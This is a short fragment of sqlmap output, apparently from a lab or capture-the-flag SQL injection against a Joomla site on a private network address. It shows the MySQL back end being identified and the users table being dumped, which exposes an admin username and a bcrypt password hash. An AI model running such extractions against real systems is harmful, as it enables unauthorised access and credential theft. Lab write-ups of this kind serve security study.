 [17:05:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[17:05:10] [INFO] fetching entries of column(s) '`id`, `password`, nmae, username' for table '#__use
[17:05:10] [INFO] retrieved: '629'
[17:05:10] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[17:05:10] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| id | password | nmae | username |
| 629 | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | | admin |
[17:05:10] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/1
[17:05:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[17:05:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.
[17:05:10] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 17:05:10 /2021-06-05/